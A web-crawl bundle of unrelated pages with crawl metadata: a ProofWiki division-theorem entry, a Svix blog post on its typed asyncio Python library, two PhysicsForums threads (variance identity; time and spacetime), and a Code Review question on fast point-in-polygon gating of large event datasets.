${t}_{\frac{1}{2}} = \ln \frac{2}{k} \approx 5.25 \text{yr}$ | 2019-10-22 01:45:49 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 4, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8686824440956116, "perplexity": 2389.925999694747}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 5, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-43/segments/1570987795403.76/warc/CC-MAIN-20191022004128-20191022031628-00427.warc.gz"} |
https://proofwiki.org/wiki/Division_Theorem/Positive_Divisor | Division Theorem/Positive Divisor
Jump to navigation Jump to search
Theorem
For every pair of integers $a, b$ where $b > 0$, there exist unique integers $q, r$ such that $a = q b + r$ and $0 \le r < b$:
$\forall a, b \in \Z, b > 0: \exists! q, r \in \Z: a = q b + r, 0 \le r < b$
In the above equation:
$a$ is the dividend
$b$ is the divisor
$q$ is the quotient
$r$ is the principal remainder, or, more usually, just the remainder.
Proof
This result can be split into two parts:
Proof of Existence
For every pair of integers $a, b$ where $b > 0$, there exist integers $q, r$ such that $a = q b + r$ and $0 \le r < b$:
$\forall a, b \in \Z, b > 0: \exists q, r \in \Z: a = q b + r, 0 \le r < b$
Proof of Uniqueness
For every pair of integers $a, b$ where $b > 0$, the integers $q, r$ such that $a = q b + r$ and $0 \le r < b$ are unique:
$\forall a, b \in \Z, b > 0: \exists! q, r \in \Z: a = q b + r, 0 \le r < b$ | 2021-12-08 12:25:47 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9044486880302429, "perplexity": 382.463613672354}, "config": {"markdown_headings": false, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": false}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-49/segments/1637964363510.40/warc/CC-MAIN-20211208114112-20211208144112-00275.warc.gz"} |
https://www.svix.com/blog/python-async/ | Svix Blog
Published on
# New Python Library With Types and Asyncio
Authors
This is a bit of a quick update, but we thought it warranted a blog post, because it's something quite a few people have been asking for (our own team included!).
## What is Typed Python?
Python is an untyped language, but starting with PEP 484 it now supports type hints. The type hints let you annotate functions with the type information and have it tested in CI to make sure types are correct.
This is an important step for secure coding, and a great improvement for teams that use types in their Python codebase.
## What is asyncio?
As noted in the Python docs, asyncio is a library to write concurrent code using the async/await syntax.
asyncio is used as a foundation for multiple Python asynchronous frameworks that provide high-performance network and web-servers, database connection libraries, distributed task queues, etc.
asyncio is often a perfect fit for IO-bound and high-level structured network code.
Before this change, the Svix library was blocking, which meant that it was blocking the call thread until it got a response from the server. It wasn't a big deal if your code was sync, but for async code it made development slightly more painful, and much less efficient.
## How do I use it?
Make sure to update to the latest Python library version (>=0.53.0 at the time of this writing), and start using it.
Types will automatically work, though you may need to remove any type ignores you added because we didn't have types until now.
As for asyncio, you will just need to change your code to use the asyncio variant as so:
from svix.api import Svix
svix = Svix("AUTH_TOKEN")
app = svix.application.create(ApplicationIn(name="Application name"))
Becomes
from svix.api import SvixAsync
svix = SvixAsync("AUTH_TOKEN")
app = await svix.application.create(ApplicationIn(name="Application name"))
## Breaking changes
Since we were already making so many changes, we took the opportunity to make a small breaking change. This breaking change is very much visible, and if you use it you'll know immediately: we changed the name of the exception type.
We had to do it because we also changed the internals a bit to consolidate the type, and we realized that if we kept the same name it may break code in subtle ways. So changing it was the only way to make sure that it will let people know that it has changed.
We are sorry for this, but going forward there will be no breaking changes for this library.
## Coming next
We have a lot more in the works that we'll share in upcoming updates, stay tuned! If you have any thoughts or suggestions regarding what we should work on next, please join the Svix Slack and let us know!
This is it for this update, but make sure to follow us on Twitter, Github or RSS for the latest updates for the Svix webhook provider, or join the discussion on our community Slack. | 2023-02-04 08:08:18 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.20232081413269043, "perplexity": 2078.9621155456857}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 20, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2023-06/segments/1674764500095.4/warc/CC-MAIN-20230204075436-20230204105436-00298.warc.gz"} |
https://www.physicsforums.com/threads/var-x-e-x-2-e-x.76476/ | # Var(x) = E[ x^2] - (E[X])^
Hi,
Can someone please please show me why Var(x) = E[ x^2] - (E[X])^2.
I just dont get it. THanks in advance.
Var(X)=E([X-E(X)]^2)
yeah i got that part, similar to distributive property, but where does variance come from? Like how did they get E[x^2]-(E[X])^2 ??? How did they get E[x^2] and (E[X])^2 ??
SpaceTiger
Staff Emeritus
Gold Member
vptran84 said:
yeah i got that part, similar to distributive property, but where does variance come from? Like how did they get E[x^2]-(E[X])^2 ??? How did they get E[x^2] and (E[X])^2 ??
$$(x-<x>)^2=x^2-2x<x>+<x>^2$$
$$\sigma^2=<(x-<x>)^2>=<x^2-2x<x>+<x>^2>=<x^2>-2<x><x>+<x>^2$$
$$\sigma^2=<x^2>-<x>^2$$
This just follows from the properties of expectation values, which follow from the properties of integrals:
$$<x>=\frac{\int xf(x)dx}{\int f(x)dx}=\int xP(x)dx$$
SpaceTiger said:
$$<x>=\frac{\int xf(x)dx}{\int f(x)dx}=\int xP(x)dx$$
So <x> = E(x). The denominator there, $$\int f(x)dx$$, always equals 1 because f is a probability density function. The definition of an expected value is just the numerator of that fraction.
SpaceTiger
Staff Emeritus
Gold Member
BicycleTree said:
So <x> = E(x). The denominator there, $$\int f(x)dx$$, always equals 1 because f is a probability density function. The definition of an expected value is just the numerator of that fraction.
I'm not defining f(x) to be the probability density, just some distribution function. P(x) is the probability density. Sorry for not making that clear. But yes, <x>=E(x).
So then what is <x>? Are you just defining it here or does it mean something else?
What's the difference between a distribution function and a density function? In my course they were used synonymously, except a distribution function could also be a probability mass function.
SpaceTiger
Staff Emeritus
Gold Member
BicycleTree said:
So then what is <x>?
You were right, it's the expectation value.
What's the difference between a distribution function and a density function?
I suppose I was using the wrong terminology. What my advisors sometimes call simply a "distribution function" is sometimes actually a "frequency distribution". This is what I meant by f(x). The idea is that the integral over its domain is not equal to one, but is instead equal to the number of objects in the sample (for example). The "distribution function" is actually something entirely different; that is, the cumulative probability of the value being less than x. Check Mathworld for the definitions of these things if you want more precision. If you don't want to bother (I wouldn't blame you), then disregard the middle part of my last equation (with f(x)) and just consider the part with P(x), the probability density.
Yes, I know what a distribution function is.
It's just a different notation. In the course I took, P(...) means the probability of the stuff in the parentheses (which would be a logical formula). So you might say P(X=x). Also, distribution functions were denoted by capital letters and density/mass functions were denoted by the corresponding lowercase letters, so even if P didn't mean "the probability of," it would be a distribution function, not a density function.
vptran84 said:
Hi,
Can someone please please show me why Var(x) = E[ x^2] - (E[X])^2.
I just dont get it. THanks in advance.
For a random variable X, the variance is defined as: Var(X) = E[(X-E[X])^2].
Thus, Var(X) = E[(X^2 - 2XE[X] - (E[X])^2]. Remember that the expected value of a constant, say a, is this constant: E(a) = a, where a is a constant. And also that: E[ E[X] ] = E[X].
Then, we have that:
Var(X) = E[X^2] - E[2XE[X]] - E[(E[X])^2] = E[X^2] - 2E[X]E[X] - (E[X])^2
Var(X) = E[X^2] - 2(E[X])^2 - (E[X])^2 = E[X^2] - (E[X])^2
Var(X) = E[X^2] - (E[X])^2, which is what you are trying to prove. | 2021-08-03 21:00:04 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.928739070892334, "perplexity": 803.2143359436955}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-31/segments/1627046154471.78/warc/CC-MAIN-20210803191307-20210803221307-00476.warc.gz"} |
https://www.physicsforums.com/threads/duality-of-time.412632/ | # Duality of time
1. Jun 26, 2010
### Yuripe
Time is integral part of spacetime.
If so, how would you explain the persistent unidirectional and significant flow of time and such a small dilation when time is influenced by spacetime manipulation?
Does time flow have to do with overall spacetime expansion?
2. Jun 26, 2010
### Eynstone
Time is not a 'part' of spacetime - the dichotomy between space & time is out of place in relativity.
Please explain what you mean by the 'flow' of time (in physicsl terms).
3. Jun 27, 2010
### Phrak
Welcome to Physics formum, Yuripe.
And I don't know why you you are in disagreement, Eynstone. Time-like R1 submanifolds of spacetime (world lines) are submanifolds of spacetime, aren't they?
Can you rephrase your question, Yuripe?
4. Jun 27, 2010
### Yuripe
My assumption that time is a part of spacetime is rather simple.
Mainly because it's space-time and because time is influenced along with space when spacetime is bend by gravity.
By flow of time I meant that there is an order of succession of things, there is an irreversible entropy and you can measure seconds "flowing" in your local spacetime. This rate of "flow" should be common across spacetime and is substantial compared to what gravity (bend of spacetme) needs to be to make some change to that rate of "flow".
Seconds success quite fast without any visible influence, but you need to make quite a big bend of spacetime if you want to make a very small change to that "flow".
Time won't stop in any location of an empty volume of spacetime, no matter how folded it is inside.
If you view it like this, then you could expect that there is some other cause of this "flow" then folded spacetime.
So I asked this question, if this "flow" of time could be the effect of the expansion of the whole spacetime in the universe. Because if so, this I think would nicely fit together "flow" of time with its part in spacetime.
5. Jun 27, 2010
### Phrak
You seem to have a cosmology question; are the rates of clocks dependent upon the expansion of the universe?
You might request to have one of the mentors move this thread to the Cosmology folder.
6. Jun 27, 2010
### Staff: Mentor
That is simply due to the fact that there is only one timelike dimension. If there were two or more timelike dimensions then you could have closed timelike curves in flat spacetime.
7. Jun 28, 2010
### Yuripe
How do you define timelike dimension?
What is different about it in accordance to plain dimension and how do you know there is only one?
8. Jun 28, 2010
### Yuripe
You are probably right, but its kind of mixed topic.
I'm trying to determine if that what we perceive as passing time can in reality be the effect of expanding spacetime and in accordance to that, if a gravity is just the local effect of mass on the rate of this expansion.
9. Jun 28, 2010
### Staff: Mentor
By the minus sign in the metric:
$$ds^2=-dt^2+dx^2+dy^2+dz^2$$
10. Jun 28, 2010
### Yuripe
Nice , but is this a definition of timelike dimension?
It looks to me as a description of spacetime and it doesn't say anything about why there is a minus sign before time component.
11. Jun 28, 2010
### my_wan
It can also be written:
$$ds^2=dt^2-dx^2-dy^2-dz^2$$
It really makes no physical difference.
I don't really get the problem with unidirectional time. You have processes that are more likely that others, making a reversal absurdly unlikely. But the physical progression states that we call a time flow are just as physical (classically) as a pool balls that, after bouncing around, end up back in the initial triangle pattern. It's a progression, not a direction.
The other issue is varying time rates, as in relativity. But if everything is defined by a classical state which evolves, how can it be presumed that time, which measures the changes, not vary under some circumstances, even at the most fundamental level?
Suppose time did stop for the next hour? But wait, how was it an hour if time was stopped? The mistake is to presume that time exist separately from the changes of states in the things we measure. If it's simply a change of state, then direction is simply an illusion of probabilities.
So my question to you is how is a change of state defined by a spacetime expansion fundamentally any different from a change of state defined by a glass breaking as it hits the floor? Are you implying that if the Universe was contracting, rather than expanding, that the glass would bounce up off the floor and unbreak? I think not. But if it was you wouldn't know it, because you'd simply be unreading my post and forgetting what yesterday will bring. And still wondering what the spacetime expansion that is unexpanding has to do with it, at least until you get too young and forget what you learned about expansion.
12. Jun 28, 2010
### Naty1
The expansion of the universe has varied since initial inflation ceased.....expansion was rapid and gradually slowed but did not stop and it seems to be accelerating right now....
Has the flow of time changed?? It doesn't appear to me that the expansion of the universe affects our local time to vary here in the Milky Way.
On the other hand as the universe expands, density decreases and hence gravity as well; so a distant observer could see our time apparently slower than at some time in the denser past.
13. Jun 28, 2010
### Staff: Mentor
When you get to a fundamental level you always find that all science is "a description" and never says "anything about why". If you want a "why" answer to a fundamental question then you need to see a philosopher or a priest, not a scientist. And such answers are not appropriate on this forum.
14. Jun 28, 2010
### Rasalhague
It might help to distingush between (1) the fact of spacetime having one timelike dimension and (2) the existence of a thermodynamic "arrow of time" (connected to the idea of entropy) which, at certain scales, gives a natural causal orientation to spacetime, a way to tell past from future.
http://xxx.lanl.gov/abs/gr-qc/0403121
15. Jun 28, 2010
### my_wan
Very good point. The timelike dimension is a mere coordinate choice and is no more physical, or have any more unique physical significance, than any coordinate choice.
16. Jun 28, 2010
### Rasalhague
At the risk of posting something inappropriate (albeit funny), here's one such answer in the 14th century English mystical treatse The Cloud of Unknowing [ http://www.lib.rochester.edu/camelot/teams/cloufrm.htm ] (lines 351-360). Why are events ordered one after another in time?
So that man schal have none excusacion agens God in the Dome and at the gevyng of acompte of dispendyng of tyme, seiing: "Thou gevest two tymes at ones, and I have bot o steryng at ones."
(So that man shall have no grounds for accusation against God at the Last Judgment when he must give account of how he has spent his time, saying, "You gave two times at once, and I have only one impulse at once.")
17. Jun 28, 2010
### petm1
I like thinking about this as a change in direction, space to time. Like the focal point within my eye where photons emitted at different times all come together in a pseudo-emission that I see as my now.
18. Jun 28, 2010
### matheinste
There is no differernce. It is just the fact that the sign of the time dimension is opposite to that of the spatial dimension that defines the metric, makes the interval not positive definite and so the spacetime geometry follows.
I don't think anyone would suggest that the sign of the time dimension in the expression for the interval gives time its direction. But of course it must the opposite sign to the spatial dimensions.
Matheinste.
19. Jun 28, 2010
### karkas
20. Jun 28, 2010
### Yuripe
According to SR time "flows" at different rates according to the speed of the object.
So time is relative to the speed, and speed is also relative to the observer.
If I start to move at certain speed and also take a role of the observer (of myself) than for me time will be passing at normal rate, same as I would be stationary.
If we now change to the perspective of the external observer who is slower than me or stationary, he would see that I'm living in "slow motion" in other words in time that runs slower.
I might suspect from the above, that there is a connection between the speed at which spacetime of the universe expands and perception of the rate at which time flows.
According to GR, local value of gravity has the same effect on time as speed in SR.
So higher gravity means slower time flow.
Let's say for now we are in point A in spacetime (A' in space) and I have two synchronized clocks.
I take one of them for a near light speed spin around the galaxy or into a high gravity location for a certain period of time.
Then I come back to compare readings on these clocks at point B in spacetime (same A' in space). What I see is that the clock I took is delayed to the clock I left.
I started this experiment at point A and ended in point B of my spacetime, what is different between these clocks is the spacetime distance between points A-B they traveled.
So how come the distance in spacetime from point A to B be different?
The time must've been flowing at different rates, and if the rates are different shouldn't there be a rate at which normally time flows when observer is stationary?
21. Jun 28, 2010
### Naty1
not at all...I see that stated here from time to time and disagree completely....
Ask most any qualified physicsts if they seek both "how" and "why" and I'd hope they answer "of course"....That's one reason we have physical interpretation discussions here...not only "what is the math" but also "what does it mean?"
It's true, for example, no one really knows why fundamental particles differ from one another, but you can be sure most physicsts would like to know why. We just haven't figured that out yet.
Once we figure the origin of anything.... energy,time, mass, or particles, for example, ....we should get important insights into everything....
22. Jun 28, 2010
### Staff: Mentor
This is actually a perfect example to make my point. In current theory there is no answer to that question. The only way to answer that question would be in terms of a new theory. That new theory would then be the fundamental theory and again, you could not get a "why" answer to a fundamental question about this new theory.
Admittedly, my argument is somewhat tautological. You cannot get a scientific answer to a fundamental question and fundamental questions are the ones that current theories cannot answer. But the point is that there are such questions, they have no answer other than "it fits the data".
23. Jun 28, 2010
I agree DaleSpam, science cannot and should never be expected to answer a fundamental 'why'. We can reduce the number of our unknowns by relating them to each other, but there is no experiment or model that can provide an answer to the last, fundamental 'why'.
24. Jun 28, 2010
### Staff: Mentor
The use of the word "flows" is rather confusing and obscures your meaning.
Everything that SR says is encapsulated in the expression I posted above which is called the (Minkowski) metric. The ds term is the time measured by a clock and the other terms are the time and distance measured in an inertial coordinate system.
From the metric you can see that in SR time is more similar to distance (Pythagorean theorem or arc length formula) than it is to anything to do with flow. A geometric analogy is much more appropriate than a material analogy.
Last edited: Jun 28, 2010
25. Jun 28, 2010
### Rasalhague
In some of their uses, "why" and "how" overlap. In fact, the OP actually used the expression "how would you explain". If someone asks "Why does the amount of time between two events depend on the speed of the spacetime coordinate system you chart them in?" they might mean exactly the same as someone who asks "How does...?" (They may be looking for an explanation of the way this happens, how such an unintuitive notion can be self-consistent, what the theory actually says, what the jargon means, what it predicts, what makes physicists are convinced this makes a good model for the universe we live in.) All perfectly reasonable questions.
When a distinction is made between why and how, why can connote: "I want more insight." Someone may feel they understand a method; they can plug numbers into a formula and get the right answer on a test, but they aren't satisfied with this level of understanding; they want to know more: where does this formula come from, how can it be derived, what structures of knowledge does it relate to, is it a special case of something, are there equivalent ways of getting the same result, does this algebra have a geometric interpretation, is this case analogous to other aspects of nature. Again, good questions.
Or the why may come from someone who knows as much as anyone does about the theory, in which case they may be looking for a further insight that they feel is missing from current models. Not necessarily a bad question, depending on who's asking!
Or it can be the why that DaleSpam refers us to philosophers and priests for, the teleological why that Richard Dawkins warns against, the kind that asks for an answer such as that medieval author gave: "why do events succeed each other in time?" meaning "for what purpose?", "to what end?", where the only satisfying answer can be one that personifies nature or its governing preinciples as something with a rational purpose. | 2018-07-21 16:25:02 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.5955803394317627, "perplexity": 997.6251464151455}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-30/segments/1531676592636.68/warc/CC-MAIN-20180721145209-20180721165209-00441.warc.gz"} |
https://codereview.stackexchange.com/questions/164524/faster-way-to-loop-through-array-of-points-and-find-if-within-polygons | # Faster way to loop through array of points and find if within polygons
I have a Node app which allows users to plot 'events' on dot plot graphs. An event is represented by an array of floats, e.g 1 event may look like this.
[ 242841.86914496083,
1090.0027001134586,
11711.344635666988,
142639.20305005432 ]
Users can plot the 1st element(242841.86914496083) against the 2nd element(1090.0027001134586) on a graph, and for example the 3rd(11711.344635666988) against the 4th(142639.20305005432), and all combinations in between.
In the following example, all values range from 0 to 262,144. So to plot on a 200x200 pixel graph I get the ratio and plot accordingly. A graph of 20 events will look something like this (this graph plots the first element of an event on the x axis against the 2nd element of the same event on the y axis):
My users can then do what they call a 'gate'. They can draw a polygon around certain events to isolate these events. For example here, I've draw a gate around these events, colored the events in the gate red, and I'm only showing these events on the graph:
You can see i have 'gated' 12 events. Now I'd like to see these gated events plotted with the 4th element on the x axis and the 3rd element on the y axis:
Now I'd like to draw another gate on this. This new gate will be a child of the previous gate i.e. an event considered in this gate is also in the first gate:
Now on my original graph (with the 1st element plotted on x axis and 2nd on y axis), I want to see all the events colored correctly. I.e non-gated events will be white, events that are in both gates will be green, and events in the first gate will be red. The result is this:
Its important to notice that the gates were made on different elements: the first gate was made on the 1st and 2nd elements of an event, and the 2nd on the 3rd and 4th.
The issue I'm having is that some users are uploading files with 800,000 events. My algorithms work well for anything below 200,000 but then everything becomes very slow. I have made a detailed plunker here.
My algorithm is based on getting an array of gate 'chains'. Each of these chains is an array. If an event is within the polygon defined in each gate element, then it gets the color of the furthest down child gate. If you look at the console on Plunkr for example here, you'll see what the gate chain array looks like:
So the problem I have is that when looping through the events, I then have to loop through each 'chain' and working out if the event is within all the polygons in the chain. This is really slow after about 200k. At 800k, it can take over a minute.
So I loop through the 800k events and then check for the color like this:
for (var i = 0; i < events.length; i++) {
// draw graph 1
x = events[i][0];
y = events[i][1];
pointX = getPointOnCanvas(x);
pointY = getPointOnCanvas(y, 'y');
color = getColorOfCell({
gateChain: allGatesChain,
events: events,
i: i
});
color = color;
drawDot(pointX, pointY, color, context1);
}
getColorOfCell() is:
function getColorOfCell(params){
var allGatesChain = params.gateChain;
var events = params.events;
var i = params.i;
var checked = false;
var plotDot = true;
var color = '#FFF';
var nextGate;
var isGated = false;
allGatesChain.every(function(gateChain){
if(isGated) {
// break
return false;
}
else {
gateChain.every(function(nextGate){
if (isInDotPlotGate({
x: events[i][nextGate.paramX],
y: events[i][nextGate.paramY],
gatingCoords: nextGate.gatingDetails.gatingCoords,
boundingBox: nextGate.gatingDetails.boundingBox
})){
color = gateChain[0].color;
isGated = true;
return true;
} else {
isGated = false;
color = '#FFF'
//break to next chain
return false;
}
});
return true;
}
});
return color;
}
isInDotPlotGate() is:
function isInDotPlotGate(params){
if(params.x < params.boundingBox.minGateX || params.x > params.boundingBox.maxGateX || params.y < params.boundingBox.minGateY || params.y > params.boundingBox.maxGateY){
return false
}
return inside([params.x, params.y], params.gatingCoords);
return false;
}
And inside() is:
function inside(point, vs){
// ray-casting algorithm based on
// http://www.ecse.rpi.edu/Homepages/wrf/Research/Short_Notes/pnpoly.html
var x = point[0], y = point[1];
var inside = false;
for (var i = 0, j = vs.length - 1; i < vs.length; j = i++) {
var xi = vs[i][0], yi = vs[i][1];
var xj = vs[j][0], yj = vs[j][1];
var intersect = ((yi > y) != (yj > y))
&& (x < (xj - xi) * (y - yi) / (yj - yi) + xi);
if (intersect) inside = !inside;
}
return inside;
}
To check if an event is actually in a polygon, I first check if it's within the bounding box (the rectangle made from getting the lowest and highest x and y points), then I use a small NPM package https://www.npmjs.com/package/point-in-polygon
All the code in on plunker.
I know this is complex but I've racked my grains and cant think of how to improve it. Is there a faster way?
Any help greatly appreciated.
In case you missed it (its a long question!) the plunker is here.
EDIT
@juvian Suggested it might be quicker to create a canvas, draw a gate on it, fill it, and then check the pixel color, rather than checking if a point is inside the point of a polygon. I did this with data of over 800k and the results were very similar: 18 seconds for current method and 18.5 seconds using the pixel color way. So it doesnt improve the efficiency of the algorithm but was a nice suggestion!
EDIT I've created another plunker with data more like my own. This plunker has 873,620 events and each event as 11 elements.
I've also separated out the getting of the colors from actually drawing the canvas because as @juvian pointed out on Chrome its the drawing part that takes the longest. On Node, the drawings isn't the issue, it does that very quickly.
So now I can see that on chrome it takes just 1.2 seconds to loop through the entire array and figure out the color, but it takes 16 seconds to do the same job on Node! Puzzling, i'll keep investigating.
New Plunker is here https://plnkr.co/edit/1k1Y0HzkNClSf7hSoPFZ?p=preview
EDIT This seems to be a deeper problem than I had thought. I'm doing all these calculations within a http request. So a user clicks draw, i make a post request and retrieve the canvas. It takes 16 seconds to work out the colors when i do it that way. However when I just run the code on node through the command line, it takes less than a second. Not sure if there's anyway around this now....
• Plnkr seems to be down right now, could you make a codepen or jsfiddle or a snippet here? Would like to look in more detail your input data of gates. Also, would it be possible to make changes to the input? – juvian May 30 '17 at 15:12
• Damn, took me ages to create that plunkr! I'll give it half an hour, if not back ill make a codepen – Mark May 30 '17 at 15:34
• @juvianthat plunkr works now – Mark May 30 '17 at 16:42
• Great. What I don´t understand is what kind of access to the generated data about the gates you have. Ideally, when one draws a gate, gate data should include the points it encloses, which would save figuring which point is in which gate – juvian May 30 '17 at 17:11
• An example of improvement would be to first calculate points inside red chain, and only those that are inside, check if they are inside green chain. Currently you are checking for all points if they are either on green or on red, when green can only happen when red happens as well – juvian May 30 '17 at 17:25
I don't do JS so I can't claim I understand fully what it is you do. However I gather that you are having performance problems with determining which points are in the gate polygon.
If I understood correctly you are checking each point against the polygon which gives you $O(np)$ run time where $n$ is the number of points and $p$ is the number of corners on the polygon.
One idea to make this scale you can make a bitmap of the same resolution as the user is drawing the polygon in and in each pixel store the ID of the event that was rendered on that pixel (or a list of events if you have collisions). Then simply raster the polygon and find all events inside the polygon. However as you still need to go through all the points of the data set and then raster the polygon the run time is now $O(n + A)$ where $A$ is the area of the polygon.
This is already a big improvement. However we can do better.
Lets arrange the points in the data set into a quadtree in a pre-processing step when the user uploads, this is $O(n\log(n))$ work.
Then when the user draws a gate, compute the bounding box of the polygon and then construct a quadtree for the polygon where each node is either "inside" or "outside" going down to pixel level.
Then start at the root of the point quadtree, test each child if it intersects the bounding box of the gate, if not you can skip that child. Next you test the child against the gate quadtree. Is the child contained in a node that is "outside"? Skip the child and it's children. Is the child contained in a node that is "inside" mark all the children as being in the gate and continue without recursing. If the child isn't contained in either an outside or inside node in the gate quadtree, recurse into the children of the child and repeat until you reach a leaf node in the point quadtree. If the leaf is still not strictly contained in an "inside" or "outside" of node in the gate quadtree, test each of the $k$ points against the gate quadtree.
Computing the run time is a bit hard but lets try... assume that along each pixel of the circumference of the gate, you have to test all of the $k$ points in the leaf that covers that bit of the periphery. This bit is $O(kc)$ where $c$ is the circumference of the gate (note $c<A$ typically). To get down to each of the leafs we need to traverse $O(log(n))$ nodes in the point quadtree and each of those needs to be tested against $O(log(A))$ nodes of the gate quadtree.
Which gives a total run time of $O(\log(n)\log(A)kc)$.
This way of doing it allows your users to scale their datasets massively as the only dependence on $n$ is in $log(n)$ which grows very slowly. You can consider $k$ as a design parameter that is constant so you can remove it from the above expression if you want. Then the circumference of the gate is what dominates the run time (note, not the area but the circumference).
• Wow, well thought out! Thanks, this will take me a while to get through:) – Mark Jun 2 '17 at 14:18
• Im finally back looking at this. Im confused about how to implement the quad tree. For the point quad tree, is the idea to group the points that fall on the same pixel? – Mark Oct 12 '17 at 9:05
I would start by running a profiling tool to see what is really happening.
The one thing that stands out to me is that the number of vectors in each polygon looks like it is in the hundreds. That is your innermost loop so if you can reduce that you will probably get the greatest benefit. You can probably improve your performance by reducing that somehow. You could either taking them arbitrarily (skip 4 out of 5 say) or use an algorithm which skips points that are almost in a straight line.
I would also use some or find instead of every in getColorOfCell both of these can be made to stop on the first match which would save you the funny if/else logic.
What happens if your user draws the second gate so that it is partially outside of the first gate? By your description they should be white (because they are not in the first gate) but your code would make them green (because the second gate is tested first)
• Thanks, ill try some of those suggestions. If you see, the second gate is only drawn on the gated cells from the first gate. So it doesnt matter how big the second gate is drawn, the number of cells in it will always be less than (or equal to) number of cells in the first gate? – Mark May 30 '17 at 16:46
• What do you mean by 'the number of vectors in each polygon looks like it is in the hundreds'? – Mark May 31 '17 at 10:24
• I'm just guessing here obviously but your gate is drawn with a mouse and has hundreds of points on it so I assume there are many vectors being analyzed in the inside method. iow, vs.length is probably very high. Since that loop is the innermost of all your loops reducing the number of iterations would probably have the greatest effect on performance. – Marc Rohloff May 31 '17 at 15:44
• Ill try that too - yeah its draw with mouse but the shape doesnt have to be exact so the polygon can have only 5 or 6 sides – Mark May 31 '17 at 16:56
